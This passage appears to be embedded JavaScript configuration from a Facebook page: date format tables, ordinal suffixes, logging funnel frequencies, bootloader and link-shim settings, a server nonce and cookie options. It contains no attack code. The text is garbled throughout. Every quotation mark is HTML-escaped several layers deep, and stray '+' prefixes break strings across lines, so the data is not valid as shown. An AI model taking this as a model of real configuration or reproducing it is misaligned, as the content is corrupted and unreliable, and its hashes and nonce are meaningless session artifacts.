,&amp;amp;amp;quot;dv&amp;amp;amp;quot;:1,&amp;amp;amp;quot;divx&amp;amp;amp;quot;:1,&amp;amp;amp;quot;f4v&amp;amp;amp;quot;:1,&amp;amp;amp;quot;ts&amp;amp;amp;quot;:1,&amp;amp;amp;quot;tmp&amp;amp;amp;quot;:1,&amp;amp;amp;quot;rmvb&amp;amp;amp;quot;:1,&amp;amp;amp;quot;webm&amp;amp;amp;quot;:1},&amp;amp;amp;quot;allowMultimedia&amp;amp;amp;quot;:false,&amp;amp;amp;quot;showMultimediaNUX&amp;amp;amp;quot;:false},267],[&amp;amp;amp;quot;PageTransitionsConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;reloadOnBootloadError&amp;amp;amp;quot;:true},1067],[&amp;amp;amp;quot;DateFormatConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;numericDateOrder&amp;amp;amp;quot;:[&amp;amp;amp;quot;m&amp;amp;amp;quot;,&amp;amp;amp;quot;d&amp;amp;amp;quot;,&amp;amp;amp;quot;y&amp;amp;amp;quot;],&amp;amp;amp;quot;numericDateSeparator&amp;amp;amp;quot;:&amp;amp;amp;quot;\/&amp;amp;amp;quot;,&amp;amp;amp;quot;shortDayNames&amp;amp;amp;quot;:[&amp;amp;amp;quot;Mon&amp;amp;amp;quot;,&amp;amp;amp;quot;Tue&amp;amp;amp;quot;,&amp;amp;amp;quot;Wed&amp;amp;amp;quot;,&amp;amp;amp;quot;Thu&amp;amp;amp;quot;,&amp;amp;amp;quot;Fri&amp;amp;amp;quot;,&amp;amp;amp;quot;Sat&amp;amp;amp;quot;,&amp;amp;amp;quot;Sun&amp;amp;amp;quot;],&amp;amp;amp;quot;timeSeparator&amp;amp;amp;quot;:&amp;amp;amp;quot;:&amp;amp;amp;quot;,&amp;amp;amp;quot;weekStart&amp;amp;amp;quot;:6,&amp;amp;amp;quot;formats&amp;amp;amp;quot;:{&amp;amp;amp;quot;D&amp;amp;amp;quot;:&amp;amp;amp;quot;D&amp;amp;amp;quot;,&amp;amp;amp;quot;D
+g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;D g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;D M d&amp;amp;amp;quot;:&amp;amp;amp;quot;D M
+d&amp;amp;amp;quot;,&amp;amp;amp;quot;D M d,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;D M d, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;D M
+j&amp;amp;amp;quot;:&amp;amp;amp;quot;D M j&amp;amp;amp;quot;,&amp;amp;amp;quot;D M j, g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;D M
+j,
+g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;D M j,
+y&amp;amp;amp;quot;:&amp;amp;amp;quot;D M j, y&amp;amp;amp;quot;,&amp;amp;amp;quot;D M j, Y
+g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;D M j, Y g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;D, M j,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;D, M j,
+Y&amp;amp;amp;quot;,&amp;amp;amp;quot;F
+d&amp;amp;amp;quot;:&amp;amp;amp;quot;F d&amp;amp;amp;quot;,&amp;amp;amp;quot;F d,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;F d, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;F g&amp;amp;amp;quot;:&amp;amp;amp;quot;F
+g&amp;amp;amp;quot;,&amp;amp;amp;quot;F
+j&amp;amp;amp;quot;:&amp;amp;amp;quot;F
+j&amp;amp;amp;quot;,&amp;amp;amp;quot;F j, Y&amp;amp;amp;quot;:&amp;amp;amp;quot;F j,
+Y&amp;amp;amp;quot;,&amp;amp;amp;quot;F j, Y \u0040 g:i A&amp;amp;amp;quot;:&amp;amp;amp;quot;F j, Y \u0040 g:i
+A&amp;amp;amp;quot;,&amp;amp;amp;quot;F j,
+Y g:i
+a&amp;amp;amp;quot;:&amp;amp;amp;quot;F j, Y g:i a&amp;amp;amp;quot;,&amp;amp;amp;quot;F
+jS&amp;amp;amp;quot;:&amp;amp;amp;quot;F jS&amp;amp;amp;quot;,&amp;amp;amp;quot;F jS, g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;F
+jS,
+g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;F jS,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;F jS, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;F
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;F Y&amp;amp;amp;quot;,&amp;amp;amp;quot;g A&amp;amp;amp;quot;:&amp;amp;amp;quot;g
+A&amp;amp;amp;quot;,&amp;amp;amp;quot;g:i&amp;amp;amp;quot;:&amp;amp;amp;quot;g:i&amp;amp;amp;quot;,&amp;amp;amp;quot;g:i
+A&amp;amp;amp;quot;:&amp;amp;amp;quot;g:i
+A&amp;amp;amp;quot;,&amp;amp;amp;quot;g:i a&amp;amp;amp;quot;:&amp;amp;amp;quot;g:i
+a&amp;amp;amp;quot;,&amp;amp;amp;quot;g:iA&amp;amp;amp;quot;:&amp;amp;amp;quot;g:iA&amp;amp;amp;quot;,&amp;amp;amp;quot;g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;g:ia
+F
+jS,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;g:ia F jS, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;g:iA l, F
+jS&amp;amp;amp;quot;:&amp;amp;amp;quot;g:iA l, F
+jS&amp;amp;amp;quot;,&amp;amp;amp;quot;g:ia M
+j&amp;amp;amp;quot;:&amp;amp;amp;quot;g:ia M
+j&amp;amp;amp;quot;,&amp;amp;amp;quot;g:ia M jS&amp;amp;amp;quot;:&amp;amp;amp;quot;g:ia M
+jS&amp;amp;amp;quot;,&amp;amp;amp;quot;g:ia, F
+jS&amp;amp;amp;quot;:&amp;amp;amp;quot;g:ia, F
+jS&amp;amp;amp;quot;,&amp;amp;amp;quot;g:iA, l M
+jS&amp;amp;amp;quot;:&amp;amp;amp;quot;g:iA, l M
+jS&amp;amp;amp;quot;,&amp;amp;amp;quot;g:sa&amp;amp;amp;quot;:&amp;amp;amp;quot;g:sa&amp;amp;amp;quot;,&amp;amp;amp;quot;H:I - M d,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;H:I - M d, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;h:i
+a&amp;amp;amp;quot;:&amp;amp;amp;quot;h:i a&amp;amp;amp;quot;,&amp;amp;amp;quot;h:m:s
+m\/d\/Y&amp;amp;amp;quot;:&amp;amp;amp;quot;h:m:s
+m\/d\/Y&amp;amp;amp;quot;,&amp;amp;amp;quot;j&amp;amp;amp;quot;:&amp;amp;amp;quot;j&amp;amp;amp;quot;,&amp;amp;amp;quot;l F d,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;l F d, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;l g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;l
+g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;l, F d,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;l, F d, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;l, F
+j&amp;amp;amp;quot;:&amp;amp;amp;quot;l, F j&amp;amp;amp;quot;,&amp;amp;amp;quot;l, F j, Y&amp;amp;amp;quot;:&amp;amp;amp;quot;l, F
+j,
+Y&amp;amp;amp;quot;,&amp;amp;amp;quot;l, F
+jS&amp;amp;amp;quot;:&amp;amp;amp;quot;l, F jS&amp;amp;amp;quot;,&amp;amp;amp;quot;l, F jS,
+g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;l, F jS, g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;l, M
+j&amp;amp;amp;quot;:&amp;amp;amp;quot;l, M
+j&amp;amp;amp;quot;,&amp;amp;amp;quot;l, M j,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;l, M j, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;l, M
+j, Y g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;l, M j, Y g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;M
+d&amp;amp;amp;quot;:&amp;amp;amp;quot;M
+d&amp;amp;amp;quot;,&amp;amp;amp;quot;M d,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;M d, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;M d, Y
+g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;M d, Y g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;M d, Y
+ga&amp;amp;amp;quot;:&amp;amp;amp;quot;M d, Y
+ga&amp;amp;amp;quot;,&amp;amp;amp;quot;M
+j&amp;amp;amp;quot;:&amp;amp;amp;quot;M j&amp;amp;amp;quot;,&amp;amp;amp;quot;M j,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;M j, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;M j, Y g:i A&amp;amp;amp;quot;:&amp;amp;amp;quot;M
+j, Y g:i
+A&amp;amp;amp;quot;,&amp;amp;amp;quot;M j, Y
+g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;M j, Y
+g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;M jS, g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;M jS,
+g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;M
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;M
+Y&amp;amp;amp;quot;,&amp;amp;amp;quot;M y&amp;amp;amp;quot;:&amp;amp;amp;quot;M
+y&amp;amp;amp;quot;,&amp;amp;amp;quot;m-d-y&amp;amp;amp;quot;:&amp;amp;amp;quot;m-d-y&amp;amp;amp;quot;,&amp;amp;amp;quot;M.
+d&amp;amp;amp;quot;:&amp;amp;amp;quot;M. d&amp;amp;amp;quot;,&amp;amp;amp;quot;M. d,
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;M. d, Y&amp;amp;amp;quot;,&amp;amp;amp;quot;j F
+Y&amp;amp;amp;quot;:&amp;amp;amp;quot;j F
+Y&amp;amp;amp;quot;,&amp;amp;amp;quot;m.d.y&amp;amp;amp;quot;:&amp;amp;amp;quot;m.d.y&amp;amp;amp;quot;,&amp;amp;amp;quot;m\/d&amp;amp;amp;quot;:&amp;amp;amp;quot;m\/d&amp;amp;amp;quot;,&amp;amp;amp;quot;m\/d\/Y&amp;amp;amp;quot;:&amp;amp;amp;quot;m\/d\/Y&amp;amp;amp;quot;,&amp;amp;amp;quot;m\/d\/y&amp;amp;amp;quot;:&amp;amp;amp;quot;m\/d\/y&amp;amp;amp;quot;,&amp;amp;amp;quot;m\/d\/Y
+g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;m\/d\/Y g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;m\/d\/y
+H:i:s&amp;amp;amp;quot;:&amp;amp;amp;quot;m\/d\/y
+H:i:s&amp;amp;amp;quot;,&amp;amp;amp;quot;m\/d\/Y h:m&amp;amp;amp;quot;:&amp;amp;amp;quot;m\/d\/Y
+h:m&amp;amp;amp;quot;,&amp;amp;amp;quot;n&amp;amp;amp;quot;:&amp;amp;amp;quot;n&amp;amp;amp;quot;,&amp;amp;amp;quot;n\/j&amp;amp;amp;quot;:&amp;amp;amp;quot;n\/j&amp;amp;amp;quot;,&amp;amp;amp;quot;n\/j,
+g:ia&amp;amp;amp;quot;:&amp;amp;amp;quot;n\/j,
+g:ia&amp;amp;amp;quot;,&amp;amp;amp;quot;n\/j\/y&amp;amp;amp;quot;:&amp;amp;amp;quot;n\/j\/y&amp;amp;amp;quot;,&amp;amp;amp;quot;Y&amp;amp;amp;quot;:&amp;amp;amp;quot;Y&amp;amp;amp;quot;,&amp;amp;amp;quot;Y-m-d&amp;amp;amp;quot;:&amp;amp;amp;quot;Y-m-d&amp;amp;amp;quot;,&amp;amp;amp;quot;Y\/m\/d&amp;amp;amp;quot;:&amp;amp;amp;quot;Y\/m\/d&amp;amp;amp;quot;,&amp;amp;amp;quot;y\/m\/d&amp;amp;amp;quot;:&amp;amp;amp;quot;y\/m\/d&amp;amp;amp;quot;,&amp;amp;amp;quot;j
+\/ F \/ Y&amp;amp;amp;quot;:&amp;amp;amp;quot;j \/ F \/
+Y&amp;amp;amp;quot;},&amp;amp;amp;quot;ordinalSuffixes&amp;amp;amp;quot;:{&amp;amp;amp;quot;1&amp;amp;amp;quot;:&amp;amp;amp;quot;st&amp;amp;amp;quot;,&amp;amp;amp;quot;2&amp;amp;amp;quot;:&amp;amp;amp;quot;nd&amp;amp;amp;quot;,&amp;amp;amp;quot;3&amp;amp;amp;quot;:&amp;amp;amp;quot;rd&amp;amp;amp;quot;,&amp;amp;amp;quot;4&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;5&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;6&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;7&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;8&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;9&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;10&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;11&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;12&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;13&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;14&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;15&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;16&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;17&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;18&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;19&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;20&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;21&amp;amp;amp;quot;:&amp;amp;amp;quot;st&amp;amp;amp;quot;,&amp;amp;amp;quot;22&amp;amp;amp;quot;:&amp;amp;amp;quot;nd&amp;amp;amp;quot;,&amp;amp;amp;quot;23&amp;amp;amp;quot;:&amp;amp;amp;quot;rd&amp;amp;amp;quot;,&amp;amp;amp;quot;24&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;25&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;26&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;27&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;28&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;29&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;30&amp;amp;amp;quot;:&amp;amp;amp;quot;th&amp;amp;amp;quot;,&amp;amp;amp;quot;31&amp;amp;amp;quot;:&amp;amp;amp;quot;st&amp;amp;amp;quot;}},165],[&amp;amp;amp;quot;PaddedStickerConfig&amp;amp;amp;quot;,[],{},1667],[&amp;amp;amp;quot;RTISubscriptionManagerConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;config&amp;amp;amp;quot;:{&amp;amp;amp;quot;max_subscriptions&amp;amp;amp;quot;:150,&amp;amp;amp;quot;www_idle_unsubscribe_min_time_ms&amp;amp;amp;quot;:600000,&amp;amp;amp;quot;www_idle_unsubscribe_times_ms&amp;amp;amp;quot;:{&amp;amp;amp;quot;feedback_like_subscribe&amp;amp;amp;quot;:600000,&amp;amp;amp;quot;comment_like_subscribe&amp;amp;amp;quot;:600000,&amp;amp;amp;quot;feedback_typing_subscribe&amp;amp;amp;quot;:600000,&amp;amp;amp;quot;comment_create_subscribe&amp;amp;amp;quot;:1800000},&amp;amp;amp;quot;autobot_tiers&amp;amp;amp;quot;:{&amp;amp;amp;quot;latest&amp;amp;amp;quot;:&amp;amp;amp;quot;realtime.skywalker.autobot.latest&amp;amp;amp;quot;,&amp;amp;amp;quot;intern&amp;amp;amp;quot;:&amp;amp;amp;quot;realtime.skywalker.autobot.intern&amp;amp;amp;quot;,&amp;amp;amp;quot;sb&amp;amp;amp;quot;:&amp;amp;amp;quot;realtime.skywalker.autobot.sb&amp;amp;amp;quot;}},&amp;amp;amp;quot;autobot&amp;amp;amp;quot;:{},&amp;amp;amp;quot;assimilator&amp;amp;amp;quot;:{},&amp;amp;amp;quot;unsubscribe_release&amp;amp;amp;quot;:true},1081],[&amp;amp;amp;quot;BootloaderConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;maxJsRetries&amp;amp;amp;quot;:0,&amp;amp;amp;quot;jsRetries&amp;amp;amp;quot;:null,&amp;amp;amp;quot;jsRetryAbortNum&amp;amp;amp;quot;:2,&amp;amp;amp;quot;jsRetryAbortTime&amp;amp;amp;quot;:5,&amp;amp;amp;quot;payloadEndpointURI&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/www.facebook.com\/ajax\/haste-response\/&amp;amp;amp;quot;,&amp;amp;amp;quot;assumeNotNonblocking&amp;amp;amp;quot;:false,&amp;amp;amp;quot;assumePermanent&amp;amp;amp;quot;:false},329],[&amp;amp;amp;quot;SystemEventsInitialData&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;ORIGINAL_USER_ID&amp;amp;amp;quot;:&amp;amp;amp;quot;0&amp;amp;amp;quot;},483],[&amp;amp;amp;quot;IntlPhonologicalRules&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;meta&amp;amp;amp;quot;:{&amp;amp;amp;quot;\/_B\/&amp;amp;amp;quot;:&amp;amp;amp;quot;([.,!?\\s]|^)&amp;amp;amp;quot;,&amp;amp;amp;quot;\/_E\/&amp;amp;amp;quot;:&amp;amp;amp;quot;([.,!?\\s]|$)&amp;amp;amp;quot;},&amp;amp;amp;quot;patterns&amp;amp;amp;quot;:{&amp;amp;amp;quot;\/\u0001(.*)(&amp;amp;amp;#39;|&amp;amp;amp;amp;#039;)s\u0001(?:&amp;amp;amp;#39;|&amp;amp;amp;amp;#039;)s(.*)\/&amp;amp;amp;quot;:&amp;amp;amp;quot;\u0001$1$2s\u0001$3&amp;amp;amp;quot;,&amp;amp;amp;quot;\/_\u0001([^\u0001]*)\u0001\/&amp;amp;amp;quot;:&amp;amp;amp;quot;javascript&amp;amp;amp;quot;}},1496],[&amp;amp;amp;quot;ServerNonce&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;ServerNonce&amp;amp;amp;quot;:&amp;amp;amp;quot;D0qJcE2HpWGYrcHKZw4_OS&amp;amp;amp;quot;},141],[&amp;amp;amp;quot;UFIEmojiInputButton&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;EmojiInputButton&amp;amp;amp;quot;:null},2136],[&amp;amp;amp;quot;LinkshimHandlerConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;supports_meta_referrer&amp;amp;amp;quot;:true,&amp;amp;amp;quot;default_meta_referrer_policy&amp;amp;amp;quot;:&amp;amp;amp;quot;origin-when-crossorigin&amp;amp;amp;quot;,&amp;amp;amp;quot;switched_meta_referrer_policy&amp;amp;amp;quot;:&amp;amp;amp;quot;origin&amp;amp;amp;quot;,&amp;amp;amp;quot;link_react_default_hash&amp;amp;amp;quot;:&amp;amp;amp;quot;ATPvDfJx0VTOnubq6FRfOP3k1JQ-VuhkxfQri4j14qzsHncK8JDZX1UTUgvXnOMeGANyMyDsEM5gMBGqfzs4wJuRs0Kdp7sJVuQ2usq23pJfyGiFi3_zrzguip9C762y&amp;amp;amp;quot;,&amp;amp;amp;quot;untrusted_link_default_hash&amp;amp;amp;quot;:&amp;amp;amp;quot;ATPgSZuNGGexMTmO40XCvZXqBy4VpC0-C-z3jj-7b2totOgPdtVczU1yd1eSm4MprH_t3SvHCFWbeV0HCSftfc7rUHidOJacbTs0_D5lDwp6CZB4cXUn5-T7JmKXQ1oQ&amp;amp;amp;quot;,&amp;amp;amp;quot;linkshim_host&amp;amp;amp;quot;:&amp;amp;amp;quot;l.facebook.com&amp;amp;amp;quot;,&amp;amp;amp;quot;use_rel_no_opener&amp;amp;amp;quot;:false,&amp;amp;amp;quot;always_use_https&amp;amp;amp;quot;:true},27],[&amp;amp;amp;quot;TextDelightGatekeeperChecks&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;postAnimationURI&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/scontent.fijd1-1.fna.fbcdn.net\/v\/t39.11863-6\/17351386_415972885429523_2662710119556448256_n.json?oh=aeef4b19f37decfe68d03c0ab409ad76&amp;amp;amp;amp;oe=597B49E6&amp;amp;amp;quot;,&amp;amp;amp;quot;commentAnimationURI&amp;amp;amp;quot;:&amp;amp;amp;quot;https:\/\/scontent.fijd1-1.fna.fbcdn.net\/v\/t39.11863-6\/17629478_197631387410654_1809654066096111616_n.json?oh=33fee3c2f0f2841970be35eef9105cdd&amp;amp;amp;amp;oe=5978378F&amp;amp;amp;quot;,&amp;amp;amp;quot;gk&amp;amp;amp;quot;:{&amp;amp;amp;quot;delights_text_trigger_master_kill_switch&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_master_feature_switch&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_post_highlight_enabled&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_post_animation_enabled&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_post_tap_animation_enabled&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_prefetch_post_anim_enabled&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_comment_highlight_enabled&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_comment_animation_enabled&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_comment_tap_animation_enable&amp;amp;amp;quot;:false,&amp;amp;amp;quot;delights_text_trigger_prefetch_comment_anim_enable&amp;amp;amp;quot;:false}},2168],[&amp;amp;amp;quot;UFISpamCountImpl&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;module&amp;amp;amp;quot;:null},72],[&amp;amp;amp;quot;WebSpeedExperiments&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;non_blocking_tracker&amp;amp;amp;quot;:false,&amp;amp;amp;quot;non_blocking_logger&amp;amp;amp;quot;:false},1160],[&amp;amp;amp;quot;ISB&amp;amp;amp;quot;,[],{},330],[&amp;amp;amp;quot;FunnelLoggerConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;freq&amp;amp;amp;quot;:{&amp;amp;amp;quot;CREATIVE_STUDIO_CREATION_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_CANVAS_AD_CREATION_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_CANVAS_EDITOR_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_LINK_PICKER_DIALOG_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_MEME_PICKER_DIALOG_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_LEAD_GEN_FORM_CREATION_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_LEAD_GEN_DESKTOP_AD_UNIT_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_LEAD_GEN_MSITE_AD_UNIT_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_CAMPFIRE_COMPOSER_UPSELL_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_RECRUITING_SEARCH_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_EXAMPLE_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_REACTIONS_NUX_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_MESSENGER_SHARE_TO_FB_FUNNEL&amp;amp;amp;quot;:10,&amp;amp;amp;quot;POLYGLOT_MAIN_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;MSITE_EXAMPLE_FUNNEL&amp;amp;amp;quot;:10,&amp;amp;amp;quot;WWW_FEED_SHARE_DIALOG_FUNNEL&amp;amp;amp;quot;:100,&amp;amp;amp;quot;MSITE_FEED_ALBUM_CTA_FUNNEL&amp;amp;amp;quot;:10,&amp;amp;amp;quot;MSITE_FEED_SHARE_DIALOG_FUNNEL&amp;amp;amp;quot;:100,&amp;amp;amp;quot;MSITE_COMMENT_TYPING_FUNNEL&amp;amp;amp;quot;:500,&amp;amp;amp;quot;MSITE_HASHTAG_PROMPT_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_SEARCH_AWARENESS_LEARNING_NUX_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_CONSTITUENT_TITLE_UPSELL_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;MTOUCH_FEED_MISSED_STORIES_FUNNEL&amp;amp;amp;quot;:10,&amp;amp;amp;quot;WWW_UFI_SHARE_LINK_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_CMS_SEARCH_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;GAMES_QUICKSILVER_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;SOCIAL_SEARCH_CONVERSION_WWW_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;SOCIAL_SEARCH_DASHBOARD_WWW_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;SRT_USER_FLOW_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;MSITE_PPD_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_PAGE_CREATION_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;NT_EXAMPLE_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_LIVE_VIEWER_TIPJAR_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;FACECAST_BROADCASTER_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_FUNDRAISER_CREATION_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_FUNDRAISER_EDIT_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_OFFERS_SIMPLE_COMPOSE_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;QP_TOOL_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;WWW_OFFERS_SIMPLE_COMPOSE_POST_LIKE_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;COLLEGE_COMMUNITY_NUX_ONBOARDING_FUNNEL&amp;amp;amp;quot;:1,&amp;amp;amp;quot;default&amp;amp;amp;quot;:1000}},1271],[&amp;amp;amp;quot;DraftGK&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;draft_killswitch_allow_nontextnodes&amp;amp;amp;quot;:false,&amp;amp;amp;quot;draft_segmented_entities_behavior&amp;amp;amp;quot;:false},1830],[&amp;amp;amp;quot;DTSGInitialData&amp;amp;amp;quot;,[],{},258],[&amp;amp;amp;quot;MercuryConfig&amp;amp;amp;quot;,[],{},35],[&amp;amp;amp;quot;LinkReactUnsafeHrefConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;LinkHrefChecker&amp;amp;amp;quot;:null},1182],[&amp;amp;amp;quot;CookieCoreConfig&amp;amp;amp;quot;,[],{&amp;amp;amp;quot;a11y&amp;amp;amp;quot;:{},&amp;amp;amp;quot;act&amp;amp;amp;quot;:{},&amp;amp;amp;quot;c_user&amp;amp;amp;quot;:{},&amp;amp;amp;quot;ddid&amp;amp;amp;quot;:{&amp;amp;amp;quot;p&amp;amp;amp;quot;:&amp;amp;amp;quot;\/deferreddeeplink\/&amp;amp;amp;quot;,&amp;amp;amp;quot;t&amp;amp;amp;quot;:2419200},&amp;amp;amp;quot;dpr&amp;amp;amp;quot;:{},&amp;amp;amp;quot;js_ver&amp;amp;amp;quot;:{&amp;amp;amp;quot;t&amp;amp;amp;quot;:604800},&amp;amp;amp;quot;locale&amp;amp;amp;quot;:{&amp;amp;amp;quot;t&amp;amp;amp;quot;:604800},&amp;amp;amp;quot;noscript&amp;amp;amp;quot;:{},&amp;amp;amp;quot;presence&amp;amp;amp;quot;:{},&amp;amp;amp;quot;sW&amp;amp;amp;quot;:{},&amp;amp;amp;quot;sfau&amp;amp;amp;quot;:{},&amp;amp;amp;quot;smurf&amp;amp;amp;quot;:{},&amp;amp;amp;quot;wd&amp;amp;amp;quot;:{},&